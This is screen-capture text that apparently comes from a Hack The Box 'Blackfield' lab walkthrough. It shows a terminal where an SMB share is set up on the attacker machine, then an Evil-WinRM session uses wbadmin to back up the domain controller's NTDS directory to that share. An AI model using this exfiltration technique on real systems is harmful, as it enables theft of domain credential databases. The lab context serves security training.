 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Thu Oct 1
16:45
root@gibson
File Edit View Search Terminal Help
boot etc initrd.img lib lib64 media opt root sandbox snap swapfile tmp var vmlinuz.old
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ chmod 777^C
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ mkdir tmp/blackfield
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ chmod 777 tmp/blackfield
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ sudo vi /etc/samba/smb.conf
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ systemctl restart smbd
Failed to restart smbd.service: Access denied
See system logs and 'systemctl status smbd.service' for details.
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$ sudo systemctl restart smbd
┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[/]
└──╼ [★]$
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.2\SendMeYoData.
Do you want to start the backup operation?
[Y] Yes [N] No y
Provide a user name and a password for a user who has write permission to the
remote shared folder.
Enter the user name for '\\10.10.14.2\SendMeYoData': The operation was canceled by the user.
*Evil-WinRM* PS X:\> c:
*Evil-WinRM* PS C:\Users\svc_backup\Documents> net use x: /delete
x: was deleted successfully.
*Evil-WinRM* PS C:\Users\svc_backup\Documents> echo y | wbadmin start backup -backuptarget:\\10.10.14.2\SendMeYoData -include:c:\windows
\ntds\
[0] 0:sudo 1:BloodHound- 2:ruby2.7* "parrot" 16:45 01-Oct-20